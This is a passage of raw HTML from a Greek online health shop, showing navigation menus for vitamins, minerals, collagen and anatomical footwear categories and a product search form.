		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%ae%cf%80%ce%b1%cf%81-%ce%bd%ce%b5%cf%86%cf%81%ce%ac/">Ήπαρ &#8211; Νεφρά</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3273"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Βιταμίνες</a>
	<ul class="sub-menu">
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%bf%ce%bb%cf%85%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/">Πολυβιταμίνες</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Παιδικές Βιταμίνες</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%cf%86%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bf%ce%be%cf%8d/">Φολικό Οξύ</a></li>
		<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/beta-carotene/">Beta Carotene</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b1/">Βιταμίνη Α</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b2/">Βιταμίνη Β</a></li>
		<li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3286"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-c/">Βιταμίνη C</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-d/">Βιταμίνη D</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3288"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-e/">Βιταμίνη E</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-k/">Βιταμίνη K</a></li>
	</ul>
</li>
	<li id="menu-item-3275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3275"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Μέταλλα &#8211; Ιχνοστοιχεία</a>
	<ul class="sub-menu">
		<li id="menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3282"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/">Σίδηρος</a></li>
		<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3279"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%ba%ce%ac%ce%bb%ce%b9%ce%bf/">Κάλιο</a></li>
		<li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3280"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%bc%ce%b1%ce%b3%ce%bd%ce%ae%cf%83%ce%b9%ce%bf/">Μαγνήσιο</a></li>
		<li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3281"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%b5%ce%bb%ce%ae%ce%bd%ce%b9%ce%bf/">Σελήνιο</a></li>
		<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3276"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b1%cf%83%ce%b2%ce%ad%cf%83%cf%84%ce%b9%ce%bf/">Ασβέστιο</a></li>
		<li id="menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3277"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b2%ce%b1%ce%bd%ce%ac%ce%b4%ce%b9%ce%bf/">Βανάδιο</a></li>
		<li id="menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3278"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%ce%b9%cf%8e%ce%b4%ce%b9%ce%bf/">Ιώδιο</a></li>
		<li id="menu-item-3283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3283"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%ce%b1%ce%bb%ce%ba%cf%8c%cf%82/">Χαλκός</a></li>
		<li id="menu-item-3284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3284"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%87%cf%81%cf%8e%ce%bc%ce%b9%ce%bf/">Χρώμιο</a></li>
		<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3285"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%88%ce%b5%cf%85%ce%b4%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf%cf%82/">Ψευδάργυρος</a></li>
	</ul>
</li>
	<li id="menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3274"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Κολλαγόνο &#8211; Ειδική Διατροφή</a>
	<ul class="sub-menu">
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b6%ce%ac%cf%87%ce%b1%cf%81%ce%b7%cf%82/">Υποκατάστατα Ζάχαρης</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf%cf%8d/">Υποκατάστατα Αλατιού</a></li>
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/collagen-pro-active/">Collagen Pro Active</a></li>
		<li id="menu-item-3063" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3063"><a href="https://medhelp.gr/product-category/adynatisma/">ΑΔΥΝΑΤΙΣΜΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3469" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3469"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/">ΑΝΑΤΟΜΙΚΑ ΠΑΠΟΥΤΣΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3468"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία</a>
	<ul class="sub-menu">
		<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3493"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1/">Πέδιλα</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3492"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82/">Παντόφλες</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3497"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82/">Σαγιονάρες</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3494"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc%ce%b5%cf%82/">Πλατφόρμες</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3480"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b5%cf%83%cf%80%ce%b1%ce%bd%cf%84%cf%81%ce%af%ce%b3%ce%b9%ce%b5%cf%82/">Εσπαντρίγιες</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3479"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b3%cf%8c%ce%b2%ce%b5%cf%82/">Γόβες</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3485"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1/">Μποτάκια</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3486"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%cf%8c%cf%84%ce%b5%cf%82/">Μπότες</a></li>
	</ul>
</li>
	<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3467"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Ανδρικά</a>
	<ul class="sub-menu">
		<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3495"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαγιονάρες</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3496"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3484"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="menu-item-8525" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8525"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/kalson-kaltses-diavathmismenis-simpiesis/">Καλσόν Κάλτσες Διαβαθμισμένης Συμπίεσης</a></li>
	</ul>
</li>
	<li id="menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3470"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παιδικά</a>
	<ul class="sub-menu">
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3489"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3481"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%86%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1/">Κλειστά Παντοφλάκια</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3482"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3491"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
	</ul>
</li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3478"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/">Επαγγελματικά</a>
	<ul class="sub-menu">
		<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3500"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Σαμπώ Γυναικεία</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3499"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαμπώ Ανδρικά</a></li>
		<li id="menu-item-3476" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3476"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/idika-ipodimata/">Βοηθητικά Υποδήματα / Εργασίας</a></li>
	</ul>
</li>
</ul>
</li>
</ul>        </nav>
        
        </div>

        
    </div>

    <!-- Site Search -->
    <div class="off-canvas-wrapper">
        <div class="site-search off-canvas position-top is-transition-overlap" id="offCanvasTop1" data-off-canvas>
            <div class="row has-scrollbar">
                <div class="site-search-close">
                    <button class="close-button" aria-label="Close menu" type="button" data-close>
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <p class="search-text">
                    What are you looking for?                </p>
                <div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://medhelp.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Ψάξε"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
            </div>
        </div>
    </div><!-- .site-search -->

    
    	<div id="st-container" class="st-container">

            <div class="st-content">

                                <div id="page_wrapper" class=" transparency_light">

                    
                        
